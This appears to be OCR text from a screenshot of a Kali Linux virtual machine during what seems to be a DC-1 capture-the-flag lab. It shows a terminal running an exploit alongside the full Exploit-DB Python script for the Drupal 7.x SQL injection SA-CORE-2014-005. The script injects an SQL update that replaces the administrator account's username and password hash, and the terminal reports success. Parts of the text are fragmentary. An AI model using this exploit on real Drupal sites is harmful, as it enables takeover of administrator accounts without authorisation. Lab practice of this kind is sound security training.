 Kali-Linux-2020.3-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
kali@kali: ~
08:02 PM
File Actions Edit View Help
kali@kali:~$ python explo
host username password
http://nope.io admin wows
Success!
Login now with user:batat
kali@kali:~$
DC: 1 ~ V
Drupal 7.
gitexd-dr
NVD - CV
What doe
io redirec
find(1) - L
bash - W
Welcome
exploit-db.com/exploits/34984
# Drupal 7.x SQL Injection SA-CORE-2014-005 https://www.drupal.org/SA-CORE-2014-005
# Creditz to https://www.reddit.com/user/fyukyuk
# EDB Note ~ Updated version: https://github.com/kenorb/drupageddon/blob/master/drupal_7.x_sql_injection_sa-core-2014-005.py
import urllib2,sys
from drupalpass import DrupalHash # https://github.com/cvangysel/gitexd-drupalorg/blob/master/drupalorg/drupalpass.py
host = sys.argv[1]
user = sys.argv[2]
password = sys.argv[3]
if len(sys.argv) != 3:
    print "host username password"
    print "http://nope.io admin wowsecure"
hash = DrupalHash("$S$CTo9G7Lx28rzCfpn4WB2hUlknDKv6QTqHaf82WLbhPT2K5TzKzML", password).get_hash()
target = '%s/?q=node&destination=node' % host
post_data = "name[0%20;update+users+set+name%3d\'" \
            +user \
            +"'+,+pass+%3d+'" \
            +hash[:55] \
            +"'+where+uid+%3d+\'1\';;#%20%20]=bob&name[0]=larry&pass=lol&form_build_id=&form_id=user_login_block&op=Log+in"
content = urllib2.urlopen(url=target, data=post_data).read()
if "mb_strlen() expects parameter 1" in content:
        print "Success!\nLogin now with user:%s and pass:%s" % (user, password)
Tags:
Advisory/Source: Link